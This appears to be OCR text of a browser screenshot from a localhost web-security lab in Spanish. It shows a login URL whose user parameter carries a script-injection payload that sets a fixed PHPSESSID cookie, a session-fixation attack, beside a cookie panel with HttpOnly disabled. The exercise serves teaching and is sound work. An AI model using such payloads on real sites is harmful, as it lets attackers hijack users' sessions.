 Archivo Editar Ver Historial Marcadores Herramientas Ayuda
LOGIN LEGITIMO Cookie Information from h...
chrome://web-developer/content/generated/view-cookie-information.html Buscar
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
Cookie Information Documents Cookies Collapse all Expand all Web Developer
http://localhost/Tema6
/login.php?user=%3cscript%3e+document.cookie=%27PHPSESSID=186%27;+%3c/script%3e&
passwd=&login=ENTRAR
5 cookies
Name PHPSESSID
Value dnd0npsjepbnsnk533klcs06i2
Host localhost
Path /
Expires At end of session
Secure No
HttpOnly No
Delete... Edit...